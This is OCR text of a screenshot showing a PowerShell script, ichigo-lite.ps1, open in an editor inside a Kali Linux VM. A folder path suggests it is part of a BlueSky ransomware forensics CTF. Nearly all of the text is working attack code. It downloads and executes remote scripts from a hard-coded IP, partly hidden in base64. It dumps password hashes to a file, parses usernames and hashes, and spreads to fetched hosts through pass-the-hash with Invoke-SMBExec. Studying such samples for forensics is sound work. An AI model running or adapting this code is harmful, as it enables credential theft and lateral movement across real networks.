 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4
ichigo-lite.ps1 - Code - OSS
File Edit Selection View Go Run Terminal Help
checking.ps1 del.ps1 ichigo-lite.ps1 Invoke-PowerDump.ps1 Invoke-SMBExec.ps1
home > quang > Desktop > Forensics CTF > 178-BlueSkyRansomware > ichigo-lite.ps1
hashes.txt Aa ab .* 1 of 1
1
2 Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-PowerDump.ps1')
3 Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-SMBExec.ps1')
4
5 $hostsContent = Invoke-WebRequest -Uri "http://87.96.21.84/extracted_hosts.txt" | Select-Object -ExpandProperty Content -ErrorAction Stop
6
7 $EncodedCommand = "KE5ldy1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCdodHRwOi8vODcuOTYuMjEuODQvSW52b2tlLVBvd2VyRHVtcC5wczEnKSB8IEludm9rZS1FeHByZXNzaW9uDQoNCg=="
8 Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedCommand)))
9
10
11 $EncodedExec = "SW52b2tlLVBvd2VyRHVtcCB8IE91dC1GaWxlIC1GaWxlUGF0aCAiQzpcUHJvZ3JhbURhdGFcaGFzaGVzLnR4dCI="
12 Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedExec)))
13
14
15 $usernames = @()
16 $passwordHashes = @()
17 $hashesContent = Get-Content -Path "C:\ProgramData\hashes.txt" -ErrorAction SilentlyContinue
18
19 if ($hashesContent) {
20 foreach ($line in $hashesContent) {
21 $pattern =  "^(.*?):\d+:(.*?):(.*?):.*?:"
22
23 if ($line -match $pattern) {
24 $username = $matches[1].Trim()
25 $passwordHash = $matches[3].Trim()
26 $usernames += $username
27 $passwordHashes += $passwordHash
28 }
29 }
30 }
31
32 if ($usernames.Count -gt 0 -and $passwordHashes.Count -gt 0) {
33 if ($hostsContent) {
34 foreach ($targetHost in $hostsContent -split "`n") {
35 if (![string]::IsNullOrWhiteSpace($targetHost)) {
36 $username = $usernames[0]
37 $password = $passwordHashes[0]
38 Invoke-SMBExec -Target $targetHost -Username $username -Hash $password
39 }
40 }
Restricted Mode 0 0 0 Ln 17, Col 62 (25 selected) Spaces: 4 UTF-8 CRLF PowerShell
28°C
Nhiều mây
Search
Zalo
W
20:22
17-May-24